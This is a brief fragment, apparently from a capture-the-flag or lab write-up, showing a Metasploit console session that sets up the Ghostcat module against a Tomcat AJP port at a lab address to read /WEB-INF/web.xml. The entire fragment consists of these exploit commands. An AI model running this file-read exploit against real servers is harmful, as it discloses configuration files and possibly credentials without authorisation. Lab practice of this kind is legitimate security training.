 msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOST 10.10.69.20
RHOST => 10.10.69.20
msf6 auxiliary(admin/http/tomcat_ghostcat) > set RPORT 8009
RPORT => 8009
msf6 auxiliary(admin/http/tomcat_ghostcat) > set FILENAME /WEB-INF/web.xml
FILENAME => /WEB-INF/web.xml
msf6 auxiliary(admin/http/tomcat_ghostcat) >
Submit